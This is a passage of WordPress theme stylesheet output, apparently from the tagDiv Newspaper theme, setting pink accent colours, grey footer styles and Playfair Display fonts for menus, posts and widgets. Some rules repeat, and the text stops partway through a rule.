     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #efcdcb;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #efcdcb;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #efcdcb !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #efcdcb;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #444444;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #444444;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(68, 68, 68, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dbdbdb;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #444444;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
    .post .td-post-header .entry-title {
        color: #eaadad;
    }
    .td_module_15 .entry-title a {
        color: #eaadad;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #eaadad;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #eaadad;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Playfair Display";
	font-style:italic;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Playfair Display";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Playfair Display";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Playfair Display";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Playfair Display";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    
    
    .td-post-template-12 .td-post-header .entry-title {
        font-size:56px;
	font-style:italic;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .post .td-category a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Playfair Display";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-share-title {
        font-family:"Playfair Display";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }


    
	.footer-text-wrap {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Playfair Display";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Playfair Display";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Playfair Display";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Playfair Display";
	
	}

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #efcdcb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #efcdcb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #efcdcb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #efcdcb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #efcdcb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #efcdcb !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #efcdcb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #efcdcb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #efcdcb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #efcdcb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #efcdcb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #efcdcb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #efcdcb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #efcdcb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #efcdcb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 205, 203, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #f0cdcb !important;
        }
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #eaadad;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #eaadad;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-size:40px;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Playfair Display";
	
    }
    
    body, p {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #efcdcb;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #efcdcb;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #efcdcb !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #efcdcb;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #444444;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #444444;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(68, 68, 68, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dbdbdb;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #444444;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
    .post .td-post-header .entry-title {
        color: #eaadad;
    }
    .td_module_15 .entry-title a {
        color: #eaadad;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #eaadad;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #eaadad;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Playfair Display";
	font-style:italic;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Playfair Display";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Playfair Display";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Playfair Display";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Playfair Display";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
